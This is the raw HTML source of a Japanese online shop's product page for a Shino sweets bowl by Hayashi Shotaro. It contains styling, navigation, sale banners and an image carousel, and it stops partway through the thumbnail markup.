

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.net-qp.com/item/detail.php?Item=6562443
body_size: 11995
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html xmlns="//www.w3.org/1999/xhtml" dir="ltr" lang="ja">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PS9RSRHK');</script>
<!-- End Google Tag Manager -->

<title>林正太郎造　志野菓子鉢（共箱） | 宗 sou::お茶道具・着物のお店 </title>
<meta http-equiv="Cache-control" content="public">
<meta http-equiv="Expires" content="86400">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="茶道具・着物 宗 sou 日本最大級の「茶道具,お茶道具・着物」インターネット通販サイト。">
<meta name="keywords" content="浴衣,茶道,茶道具,お茶道具,古美術,伊万里焼,表千家,裏千家,着物,リサイクル着物,アンティーク着物，帯，宗 sou">
<meta name="author" content="">
<meta name="p:domain_verify" content="4ec6669cab0b3e4ad390b70e31957980">
<meta property="og:title" content="宗 sou::お茶道具・着物のお店 ">
<meta property="og:type" content="article">
<meta property="og:description" content="茶道具・着物 宗 sou 日本最大級の「茶道具,お茶道具・着物」インターネット通販サイト。">
<meta property="og:url" content="https://www.net-qp.com/">
<meta property="og:image" content="https://www.net-qp.com/img/sou_fb2.jpg">
<meta property="fb:app_id" content="1502169230017929">
<!-- <meta name="google-site-verification" content="Q7rJK8SZPKCY_FD-uUM1eJ1OH9OzyBOHyKgPQ1Bv524" /> -->
<script src="/common/js/js.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/jquery-1.9.1.min.js" type="text/javascript"></script>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.3/css/all.css">
<script src="//cdnjs.cloudflare.com/ajax/libs/numeral.js/2.0.6/numeral.min.js"></script>

<script src="/common/js/jquery.menu-aim.js" type="text/javascript" defer="defer"></script>
<!-- <script src="/common/js/bootstrap.min.js" type="text/javascript" defer="defer"></script> -->
<script src="/common/js/jcarousellite_1.0.1.min.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/sidemenu.js" type="text/javascript" defer="defer"></script>
<script src="/common/js/top.js" type="text/javascript" defer="defer"></script>
<!-- <script src="/common/js/common.js" type="text/javascript" defer="defer"></script> -->
<link href="/common/css/bootstrap.css" rel="stylesheet">
<!-- <link href="/common/css/bootstrap-responsive.css" rel="stylesheet"> -->
<!--link href="/common/css/qp_style.css" rel="stylesheet"-->
<!--link href="/common/css/topstyle.css" rel="stylesheet"-->

<!-- <meta name="google-site-verification" content="mX1gYNDy-XPVZ_QLvjvySulFHqlmBZtQUWDTHeplo-w" /> -->
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



</head>


<style type="text/css">

	*{
	    font-family:"ヒラギノ丸ゴ Pro W4","ヒラギノ丸ゴ Pro","Hiragino Maru Gothic Pro","ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","HG丸ｺﾞｼｯｸM-PRO","HGMaruGothicMPRO","Yu Gothic","Arial", "sans-serif";

	    vertical-align: bottom;
	}

    form{
        margin:none;
    }

	html, body{
		margin:0px;
		width: 100vw;
		max-width:100vw;
		overflow-x: hidden;
	}

	body{
		overflow-x: hidden;
	}

	#top_navi{
		top:75px;
		background-color: transparent !important;
	}

	.menu_list{
		    margin-top: 39px !important;
		    padding-top: 5px;

	}

	#header{
		min-width: 945px;
		width:100%;
		overflow: visible;
		position:fixed;
		top:0px;
		z-index: 2000;
	}

	#header_logo{
		overflow: hidden;
	}

	.header_logo_40{
		height:78px !important;
		transition: all 0.2s;
	}

	.header_logo_69{
		height:78px !important;
		transition: all 0.2s;
	}

	#header_navi{
		/*width: 855px;*/
		padding-top:6px;
	}

	#header_navi li{
		display: inline-block;
		/*width: 70px;*/
		padding-left:10px;
		padding-right:10px;
	    font-size: 14px;
		text-align: center;
		vertical-align:middle;
		line-height:0.9;
	}

	#header_navi img{
		width:40px !important;
		height:auto;
	}

	#header_navi div{
		margin-top:12px;
	}

	#header_navi li a{
		display:inline-block;
		line-height:0.9;
		font-size:14px;
	}

	#header_navi li a img{
		display:block;
		margin:0 auto;
		width:40px !important;
		height:40px !important;
	}

	#header_search{
		    background-color: #fff;
		    height:44px;
	}

	#fix_area{
		padding-top:6px;
		padding-bottom:6px;
		position:fixed;
		top:78px;
		left:0;
		width:100%;
		background:#fff;
		z-index:3000;
	}

	.itemlist-header-search{
		display:flex;
		align-items:center;
		gap:8px;
		padding:6px 10px;
	}

	.itemlist-header-row{
		display:flex;
		align-items:center;
		gap:12px;
		padding:8px 10px;
	}

	.itemlist-header-category{
		display:flex;
		align-items:center;
		position:relative;
		z-index:10001;
	}

	.itemlist-header-actions{
		display:flex;
		align-items:center;
		gap:6px;
	}

	.button_order{
		position:relative;
		display:inline-block;
		padding:5px;
		border:solid 1px #0003;
		font-size:20px;
		height:24px;
		width:24px;
		min-height:initial !important;
		line-height:22px;
		text-align:center;
		vertical-align:middle;
		background:#fff;
	}

	.button_order:hover{
		background-color:#eee;
		cursor:pointer;
	}

	.menuprice{
		position:absolute;
		top:100%;
		right:0;
		background:#fff;
		border:1px solid #ddd;
		box-shadow:0 4px 12px rgba(0,0,0,0.15);
		padding:6px 0;
		min-width:180px;
		z-index:20;
	}

	.menuprice div{
		padding:6px 10px;
		font-size:13px;
		white-space:nowrap;
	}

	.menuprice div:hover{
		background:#f5f5f5;
	}

	.itemlist-header-search__input{
		width:340px;
		height:30px;
		padding:4px 10px;
		border:1px solid #c9c9c9;
		border-radius:4px;
		box-sizing:border-box;
		font-size:14px;
	}

	.itemlist-header-search__submit,
	.itemlist-header-search__more{
		height:30px;
		padding:0 12px;
		border-radius:4px;
		font-size:13px;
		border:1px solid #2c2c2c;
		background:#2c2c2c;
		color:#fff;
		cursor:pointer;
	}

	.itemlist-header-search__more{
		background:#fff;
		color:#2c2c2c;
	}

	.itemlist-header-search__badge{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		min-width:20px;
		height:20px;
		padding:0 6px;
		border-radius:10px;
		background:#444;
		color:#fff;
		font-size:12px;
		line-height:1;
		margin-left:6px;
	}

	.itemlist-header-search__reset{
		display:inline-flex;
		align-items:center;
		justify-content:center;
		height:30px;
		padding:0 10px;
		border-radius:4px;
		border:1px solid #bbb;
		background:#fff;
		color:#333;
		text-decoration:none;
		font-size:12px;
		line-height:1;
	}

	.itemlist-header-search__sort{
		height:32px;
		padding:2px 8px;
		border-radius:4px;
		border:1px solid #bbb;
		background:#fff;
		color:#333;
		font-size:12px;
		line-height:1.2;
	}

	.list-advanced-modal {
		position: fixed;
		inset: 0;
		z-index: 100000;
		display: none;
	}

	.list-advanced-modal.is-active {
		display: block;
	}

	.list-advanced-overlay {
		position: absolute;
		inset: 0;
		background: rgba(0, 0, 0, 0.55);
	}

	.list-advanced-panel {
		position: absolute;
		top: 5%;
		left: 50%;
		transform: translateX(-50%);
		width: min(960px, 92vw);
		max-height: 90vh;
		background: #fff;
		border-radius: 8px;
		display: flex;
		flex-direction: column;
		box-shadow: 0 20px 50px rgba(0, 0, 0, 0.25);
		overflow: hidden;
	}

	.list-advanced-header {
		padding: 16px 20px;
		border-bottom: 1px solid #eee;
		display: flex;
		justify-content: space-between;
		align-items: center;
		font-size: 18px;
		font-weight: 700;
	}

	.list-advanced-close {
		border: none;
		background: none;
		font-size: 24px;
		line-height: 1;
		cursor: pointer;
	}

	.list-advanced-body {
		padding: 20px;
		overflow-y: auto;
	}

	@media screen and (max-width:1000px){
		.itemlist-header-search{
			flex-wrap:wrap;
			gap:6px;
		}

		.itemlist-header-search__input{
			width:100%;
		}
	}

	#jp_header a{
		text-decoration: none;
		color:#444;
		vertical-align: top !important;
	}

	#jp_header li a img,
	#jp_header li i{
		display:block;
		margin:0 auto 0px;
	}

	#jp_header li i{
		font-size:30px !important;
		line-height:30px;
		color:#444;
	}

	#jp_header li{
		color:#444;
	}

	.bt_top_left{
    background-color: rgba(0,0,0,0.7);
    display: inline-block;
    padding: 6px;
    padding-bottom: 0px;
    padding-top: 0px;
    top: 6px;
    position: relative;
    line-height: 33px;
    border-radius: 7px;
    vertical-align: super;
	}

	.bt_top_left:hover{
		background-color: rgba(0,0,0,0.4);
	}

	.bt_top_left_red{
    background-color: rgba(255,20,0,0.9);
    display: inline-block;
    padding: 6px;
    padding-bottom: 0px;
    padding-top: 0px;
    top: 6px;
    position: relative;
    border-radius: 7px;
    line-height: 33px;
    vertical-align: super;
	}

	.bt_top_left_red:hover{
		background-color: rgba(255,20,0,0.4);
	}

	.nav li{
		list-style: none;
		text-decoration: none;
		font-size: 13px;
		/*display: inline-block;*/
	}

	.sub_menu_link li{
		display: inline-block;
		width:32%;

	}

	#item_gallery{
		position: absolute;
		top:170px;
	}

	#item_list{
		position: absolute;
		top:170px;
	}

	.go_top_button{
		position: fixed;
		bottom:10px;
		right: 10px;
		background-color: rgba(255,255,255,0.9);
		border: solid 2px #ddd;
		border-radius: 100%;
		padding:10px;
		font-size: 20px;
		text-align: center;
		line-height: 20px;
		cursor: pointer;
		z-index:10;
		color:#000;
		transition: all 0.2s;
	}

	.go_top_button:hover{
		background-color: rgba(228,228,228,0.9);
		transform: scale(1.1);
	}

	.mangakuya_button{
		position: fixed;
		bottom:80px;
		right: -1px;
		padding:10px;
		text-align: center;
		cursor: pointer;
		z-index:10;
	}

	.s_keyword{
		height:32px !important;
	}

	.space_blank{
		position: relative;
		width: 100%;
		height:134px;
	}

	.langue_selector{
		position: fixed;
	    bottom:0px;
	    width: 100%;
	    text-align: center;
	    background-color: rgba(255,255,255,0.8);
	    box-shadow: 0px 0px 20px rgba(0,0,0,0.2);
    	padding: 20px;
    	z-index: 1000;
    	pointer-events: none;
    	opacity: 0;
	}

	input {
	    font-size: 20px;
	    height: 32px;
	    min-height: 32px;
	}

	input[type="submit"] {
		min-height: 47px;
	}

	/*input[type="button"],*/ .button_order, .button_check, .button_cancel {
		min-height: 47px;
	}

</style>

<script type="text/javascript">
	function lng_view(){
		var etat = $('.langue_selector').css('opacity');

		if (etat == 0) {

			$('.langue_selector').stop(true).animate({
				opacity:1
			},300).css('pointer-events','all');

		} else if (etat == 1) {

			$('.langue_selector').stop(true).animate({
				opacity:0
			},300).css('pointer-events','none');

		}

	}

	$(window).on('scroll', function(){

		var etat = $('.langue_selector').css('opacity');

		if (etat == 1) {

			$('.langue_selector').stop(true).animate({
				opacity:0
			},300).css('pointer-events','none');

		}

	});

	function gototop(){

		$(window).scrollTop(0);
	}

	function gototop_prod(){

		$(window).scrollTop($('#expandTitle_div').offset().top - 200);
	}

	/*
	function first_anim(){
		// gallery
		var templet = '<div style="position: fixed; z-index: 100000000; top:0px" onclick="$(this).animate({opacity:0},300,function(){$(this).remove()});">'+
				    '<iframe src="//www.net-qp.com/xavier/start_page/index_7.php" frameborder="no" style="position: relative; top: 0px; left: 0px; width: 100vw; height: 100vh; z-index: 100000000; pointer-events: none"></iframe>'+
				    '</div>';

		$('body').prepend(templet);
	}
	*/

</script>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PS9RSRHK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="langue_selector">

<style>
		.gradient_top {
			background: #fdfff7;
			background: -moz-linear-gradient(top, #fdfff7 0%, #e6ede1 44%, #d9ead7 100%);
			background: -webkit-linear-gradient(top, #fdfff7 0%,#e6ede1 44%,#d9ead7 100%);
			background: linear-gradient(to bottom, #fdfff7 0%,#e6ede1 44%,#d9ead7 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fdfff7', endColorstr='#d9ead7',GradientType=0 );
		}
		</style>


	<!-- ▼▼ 専用タグ▼▼ -->

	<!-- <a href="/en/item/detail.php?Item=6562443">
	<img src="/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn/item/detail.php?Item=6562443">
	<img src="/img/album/cn.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn2/item/detail.php?Item=6562443">
	<img src="/img/album/cn2.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/cn2/item/detail.php?Item=6562443">
	<img src="/img/album/cn2b.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/fr/item/detail.php?Item=6562443">
	<img src="/img/album/fr.png" alt="Français site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/item/detail.php?Item=6562443">
	<img src="/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jen/item/detail.php?Item=6562443">
	<img src="/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn/item/detail.php?Item=6562443">
	<img src="/img/album/cn_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn2/item/detail.php?Item=6562443">
	<img src="/img/album/cn2_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jcn2/item/detail.php?Item=6562443">
	<img src="/img/album/cn2b_jp.png" alt="Chinese site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jfr/item/detail.php?Item=6562443">
	<img src="/img/album/fr_jp.png" alt="Français site is from here." width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a> -->



	<a href="/item/detail.php?Item=6562443">
	<img src="/img/album/jp.png" alt="Japan site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/en/item/detail.php?Item=6562443">
	<img src="/img/album/en.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<a href="/jen/item/detail.php?Item=6562443">
	<img src="/img/album/en_jp.png" alt="English site is from here" width="80px" height="" style="border:solid 0px #ccc;padding:2px;"></a>

	<!-- ▲▲ 専用タグ▲▲ -->
</div>

<!-- <div align="center" style="margin:0px; padding: 0px; position:fixed; top:0px; width:100%; height: 70px; z-index:200">
	<a href="https://www.net-qp.com/biz_auc/index.php" target="_blank">
		<img src="https://www.net-shinei.co.jp/common/image/pickup/210714header_qpk.png" style="display:block; width:100%; margin: 0;padding: 0; height: 70px; background: linear-gradient(90deg, rgb(0 187 104) 49%, #00615e 50%);object-fit: contain;">
	</a>
</div> -->

<div class="space_blank"></div>
<div id="fb-root"></div>
<div id="wrap">
	<div id="header" style="/* margin-top: 70px; */">
		<div id='header_logo' style="height:69px; width:100%; border-bottom: 2px solid #000;" class="gradient_top">
			<a href="/index.php"><img src="/img/sou_ka2.png" style="height:90%; float:left; margin-top:3px; margin-left:5px" alt="宗"></a>
			<div id="header_navi" style="float:right; border:none; margin-right: 15px;" align="right">

				<!-- ヘッダーメニューリスト -->
				<ul id="jp_header">
					<!-- <li onclick="first_anim()"><i class="fa fa-home" aria-hidden="true" style="font-size: 25px; margin-bottom: 5px; cursor:pointer"></i><br>ギャラリー</li> -->
					<!-- ログインしていない時のみ表示 -->
											<!--li><a href="/login.php" alt="ログイン"><img src="/img/facebook_256_jp.png" title="Facebook"/><br>Facebook</a></li-->
						<li><a href="/login.php" alt="ログイン"><i class="fas fa-sign-in-alt" aria-hidden="true"></i><br>ログイン</a></li>
					
					<li><a href="/first/info.php"><i class="fas fa-map-signs" aria-hidden="true"></i><br>使い方</a></li>

					
					<li><a href= "/store/display.php"><i class="fas fa-shopping-cart" aria-hidden="true"></i><br>買い物カゴ</a></li>

					
					<li><a href="/payment/index.php"><i class="fas fa-truck" aria-hidden="true"></i><br>支払い・送料</a></li>
					<!-- <li><a href="https://www.net-qp.info/uru/" target="_blank"><img src="/img/kaitori_256_jp.png" title="買取" /><br>買取</a></li> -->
					<li><a href="/mypage/top.php"><i class="fas fa-user" aria-hidden="true"></i><br>Myページ</a></li>
					<li><a href="/faq/faq.php"><i class="fas fa-question-circle" aria-hidden="true"></i><br>FAQ</a></li>
					<li><a href="/contact/index.php"><i class="fas fa-envelope" aria-hidden="true"></i><br>お問合せ</a></li>

											<!-- <li><a href="/trader/index.php"><img src="/img/qp_info_256_jp.png" title="業者の方へ" /><br>業者の方へ</a></li> -->
						<li><a href="/point/index.php"><i class="fas fa-trophy" aria-hidden="true"></i><br>ポイント</a></li>
					
					<li><a href="/recruit/index.php"><i class="fas fa-building" aria-hidden="true"></i><br>会社概要</a></li>
					<li onclick="lng_view()"><i class="fa fa-language" aria-hidden="true"></i><br>言語</li>
				</ul>

			</div>
					</div>
		<div style="clear: both;"></div>

	</div>

	<div id="test">
		<div id="fix_area" class="fix">
								</div>
	</div>

	
	<!--<div class="mangakuya_button" onclick="window.open('https://www.net-qp.com/campaign/index.php?camid=331','_top')"><img src="/img/mangakuya_btn.png"></div>-->
	<div id="go_top_page" class="go_top_button" onclick="gototop()">&#8682;<br>Top</div>

	<script type="text/javascript">

		$(window).on('load scroll resize', function(){

			current_pos = $(window).scrollTop();

			if (current_pos > 130) {
				$('#top_navi').attr('style','position: fixed; top: 50px !important; width: 130px; left: 0px; z-index: 999999; display: none; color: rgb(0, 0, 0); background-color: rgb(255, 255, 255);');
				// $('#header_logo').stop(true).animate({'height':'40px'}, 100);
				$('#header_logo').attr('class', 'gradient_top header_logo_40');

				$('.close_qv').css('top', '7px');


			} else {
				$('#top_navi').attr('style','position: fixed; top: 75px !important; width: 130px; left: 0px; z-index: 999999; display: none; color: rgb(0, 0, 0); background-color: rgb(255, 255, 255);');
				// $('#header_logo').stop(true).animate({'height':'69px'}, 100);
				$('#header_logo').attr('class', 'gradient_top header_logo_69');

				if($(window).width() > 900){
					$('.close_qv').css('top', '32px');
				}

			}

		})

	</script>

		<script src="/item/assets/js/list-common.js?v=1764570849"></script>



	<!-- <style>
        .uru_button {
    position: fixed;
    bottom: 90px;
    right: 10px;
    background-color: rgba(255,255,255,0.9);
    border: solid 2px #ddd;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 20px;
    cursor: pointer;
    z-index: 10;
    color: #000;
    transition: all 0.2s;
    width: 80px;
    height: 80px;
        }

        .uru_button:hover {
            background-color: rgba(228,228,228,0.9);
            transform: scale(1.1);
        }

        .uru_button img{
            width: 100%;
        }
    </style>
    <div class="uru_button" onclick="window.open('https://www.net-qp.info/uru/', '_blank')">
        <img src="https://www.net-qp.com/xavier/uru_icon/urubtn.png">
    </div> -->

<!--　　　　　　　　　▼臨時セールバナーテスト▼　　　　　　　　　　　　　-->

<iframe src="https://www.net-qp.com/salebn_tmpl/sale_index_jp.html" scrolling="no" frameborder="no" width="94%"style="margin:0 3%;"></iframe>


<script>
$("iframe").on("load", function(){
    try {
        $(this).height(0);
        $(this).height(this.contentWindow.document.documentElement.scrollHeight);
    } catch (e) {
    }
});
$("iframe").trigger("load");
</script>

<!--　　　　　　　　↑臨時セールバナーテスト↑　　　　　　　　　　　　　　--->
<link rel="stylesheet" href="/item/css/item-price-common.css?v=1766997424">
<link rel="stylesheet" href="/item/css/itemlist-preview-modal.css?v=1766997424">
<link rel="stylesheet" href="/item/css/itemlist-common.css?v=1768540246">
<script src="/item/js/item-preview-carousel.js?v=1766998484" defer></script>
<script src="/item/js/item-bookmark.js?v=1768277591"></script>

<div class="preview-modal detail-page">
			<div class="detail-top-banner"><script>
var path=window.parent.location.pathname.split("/")??["","",""],langMap={fr:1,en:1,cn:1,cn2:1,jfr:1,jen:1,jcn:1,jcn2:1},pageMap={item:1,mypage:1},[addpath,currentPage]=["",""];
langMap[path[1]]&&(addpath=`/${path[1]}`),addpath?pageMap[path[2]]&&(currentPage=path[2]):pageMap[path[1]]&&(currentPage=path[1]);
</script>
<style>
.banner_sale_190 {
    width: 100%;
    margin: auto;
    position: relative;
}

.banner_sale_190 div[class^="bt_"] {
    position: absolute;
    cursor: pointer;
}

.banner_sale_190 .bt_1 {
    top: 0.0%;
    left: 0.0%;
    width: 99.7%;
    height: 53.7%;
}
.banner_sale_190 .bt_2 {
    top: 55.5%;
    left: 0.1%;
    width: 25.3%;
    height: 42.8%;
}
.banner_sale_190 .bt_3 {
    top: 55.0%;
    left: 25.8%;
    width: 23.7%;
    height: 43.6%;
}
.banner_sale_190 .bt_4 {
    top: 55.0%;
    left: 50.0%;
    width: 24.0%;
    height: 43.6%;
}
.banner_sale_190 .bt_5 {
    top: 55.0%;
    left: 74.4%;
    width: 25.2%;
    height: 43.6%;
}
</style>
<div class="banner_sale_190">
<img class="banner_img_1" style="width:100%"
    src="https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細_上.jpg" alt="Banner Image">

<div class="bt_1" onclick='window.open(addpath+"/item/list.php?m=m&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_2" onclick='window.open(addpath+"/item/list.php?s_tagword=kmn&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_3" onclick='window.open(addpath+"/item/list.php?s_tagword=帯+着&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_4" onclick='window.open(addpath+"/item/list.php?s_tagword=kmn+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=kmn+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&order=h","_top")'></div>
<div class="bt_5" onclick='window.open(addpath+"/item/list.php?s_tagword=%E5%B8%AF+%E7%9D%80+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&upd=a&sale=100&view=g&zaiko=all&p_sum=&row_num=6&cnt_no=1&keyword=%E5%B8%AF+%E7%9D%80+%E6%9C%AA%E4%BD%BF%E7%94%A8%E5%93%81&order=h","_top")'></div>

</div>
<script>
if (addpath != "") {
    document.querySelector(".banner_sale_190 .banner_img_1").setAttribute("src",
        "https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細en_上.jpg");
}
</script><script>
var path=window.parent.location.pathname.split("/")??["","",""],langMap={fr:1,en:1,cn:1,cn2:1,jfr:1,jen:1,jcn:1,jcn2:1},pageMap={item:1,mypage:1},[addpath,currentPage]=["",""];
langMap[path[1]]&&(addpath=`/${path[1]}`),addpath?pageMap[path[2]]&&(currentPage=path[2]):pageMap[path[1]]&&(currentPage=path[1]);
</script>
<style>
.banner_sale_602 {
    width: 100%;
    margin: auto;
    position: relative;
}

.banner_sale_602 div[class^="bt_"] {
    position: absolute;
    cursor: pointer;
}

.banner_sale_602 .bt_1 {
    top: 0.0%;
    left: 0.0%;
    width: 20.9%;
    height: 46.7%;
}
.banner_sale_602 .bt_2 {
    top: 0.0%;
    left: 21.3%;
    width: 18.9%;
    height: 46.7%;
}
.banner_sale_602 .bt_3 {
    top: 0.0%;
    left: 40.5%;
    width: 18.5%;
    height: 48.1%;
}
.banner_sale_602 .bt_4 {
    top: 0.0%;
    left: 59.3%;
    width: 19.0%;
    height: 46.3%;
}
.banner_sale_602 .bt_5 {
    top: 0.0%;
    left: 78.5%;
    width: 21.1%;
    height: 46.3%;
}
.banner_sale_602 .bt_6 {
    top: 48.2%;
    left: -0.1%;
    width: 20.9%;
    height: 50.0%;
}
.banner_sale_602 .bt_7 {
    top: 49.1%;
    left: 21.1%;
    width: 19.0%;
    height: 48.6%;
}
.banner_sale_602 .bt_8 {
    top: 50.1%;
    left: 40.5%;
    width: 18.5%;
    height: 47.7%;
}
.banner_sale_602 .bt_9 {
    top: 48.7%;
    left: 59.3%;
    width: 19.0%;
    height: 49.0%;
}
.banner_sale_602 .bt_10 {
    top: 48.2%;
    left: 78.7%;
    width: 21.0%;
    height: 49.5%;
}
</style>
<div class="banner_sale_602">
<img class="banner_img_1" style="width:100%"
    src="https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細_下.jpg" alt="Banner Image">

<div class="bt_1" onclick='window.open(addpath+"/item/list.php?s_tagword=訪問着&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_2" onclick='window.open(addpath+"/item/list.php?s_tagword=kmn+%E5%B0%8F%E7%B4%8B&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_3" onclick='window.open(addpath+"/item/list.php?s_tagword=%E7%B4%AC&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_4" onclick='window.open(addpath+"/item/list.php?s_tagword=%E8%A2%8B%E5%B8%AF&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_5" onclick='window.open(addpath+"/item/list.php?s_tagword=%E5%90%8D%E5%8F%A4%E5%B1%8B%E5%B8%AF&upd=a&sale=100&order=new&view=g&zaiko=all&p_sum=&row_num=6","_top")'></div>
<div class="bt_6" onclick='window.open(addpath+"/item/list.php?cnt_no=1&keyword=&keyword_ex=&Cate=10100&prs=&pre=&order=&mt=&cd=&sz1=&sz2=&sz3=&sz4=&hip=&ag=&tec=&date=&sale_mode=all&sale_s=&sale_e=","_top")'></div>
<div class="bt_7" onclick='window.open(addpath+"/item/list.php?sale_hen=2000","_top")'></div>
<div class="bt_8" onclick='window.open(addpath+"/item/list.php?sale_hen=1000","_top")'></div>
<div class="bt_9" onclick='window.open(addpath+"/item/list.php?dbdate=datel&pgamme=&s_tagword=%E5%B8%AF%E6%8F%9A&sale=100&date=&gid=&Gr=&tag0=&tag1=&tag2=&tag3=&tag4=&tag5=&tag6=&tag7=&tag8=&tag9=&tag10=&tag11=&tag12=&sale_hen=&sale_henm=&sale_henp=&cate=&Cate=&tag13=&sgcd=&cache=817829&cnt_no=1&keyword=%E5%B8%AF%E6%8F%9A&order=l","_top")'></div>
<div class="bt_10" onclick='window.open(addpath+"/item/list.php?dbdate=datel&pgamme=&s_tagword=%E5%B8%AF%E7%B7%A0&sale=100&date=&gid=&Gr=&tag0=&tag1=&tag2=&tag3=&tag4=&tag5=&tag6=&tag7=&tag8=&tag9=&tag10=&tag11=&tag12=&sale_hen=&sale_henm=&sale_henp=&cate=&Cate=&tag13=&sgcd=&cache=128514&cnt_no=1&keyword=%E5%B8%AF%E7%B7%A0&order=l","_top")'></div>

</div>
<script>
if (addpath != "") {
    document.querySelector(".banner_sale_602 .banner_img_1").setAttribute("src",
        "https://www.net-qp.com/img/album/260116_26新着＆未使用品セール_詳細en_下.jpg");
}
</script></div>
		<div class="preview-grid">
		<div class="preview-left">
			<div class="detail-media">
				<div class="item-preview-carousel" data-itemdetail-gallery>
					<div class="item-card-top-row"><div class="item-card__badges"><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
					<div class="item-preview-carousel__main">
						<img src="../item/img/10003/kei20230203r/kei20230203r 104.jpg" alt="林正太郎造　志野菓子鉢（共箱）" width="100%" border="0" class="main_img item-preview-main-img itemdetail-main-img"/ id="itemPreviewMainImage" loading="eager" decoding="async">
					</div>
					<div class="item-preview-carousel__thumbs-wrap" data-thumbs-wrap data-itemdetail-thumbs>
						<button type="button" class="item-preview-thumbs-btn item-preview-thumbs-btn--left" data-thumbs-btn data-dir="-1" data-itemdetail-thumbs-btn="-1" aria-label="前の画像">&lsaquo;</button>
						<div class="item-preview-carousel__thumbs" data-thumbs data-itemdetail-thumbs-scroller><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="0" data-full="../item/img/10003/kei20230203r/kei20230203r 104.jpg" data-itemdetail-thumb aria-label="画像 1"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 104.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="1" data-full="../item/img/10003/kei20230203r/kei20230203r 105.jpg" data-itemdetail-thumb aria-label="画像 2"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 105.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="2" data-full="../item/img/10003/kei20230203r/kei20230203r 106.jpg" data-itemdetail-thumb aria-label="画像 3"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 106.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="3" data-full="../item/img/10003/kei20230203r/kei20230203r 107.jpg" data-itemdetail-thumb aria-label="画像 4"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 107.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="4" data-full="../item/img/10003/kei20230203r/kei20230203r 108.jpg" data-itemdetail-thumb aria-label="画像 5"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 108.jpg" alt="" loading="lazy" decoding="async"></button><button type="button" class="itemdetail-thumb js-itemdetail-thumb" data-index="5" data-full="../item/img/10003/kei20230203r/kei20230203r 109.jpg" data-itemdetail-thumb aria-label="画像 6"><img src="../item/img/10003/kei20230203r/tmb300/kei20230203r 109.jpg" alt="" 